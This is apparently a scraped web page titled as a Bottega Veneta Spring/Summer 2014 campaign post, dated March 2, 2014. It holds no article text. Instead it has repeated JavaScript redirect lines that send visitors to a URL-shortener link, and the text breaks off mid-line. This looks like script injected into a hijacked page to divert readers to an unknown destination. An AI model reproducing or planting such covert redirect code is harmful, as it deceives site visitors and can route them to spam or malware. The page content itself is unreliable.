
Bottega Veneta Spring/Summer 2014 Campaign
March 2, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...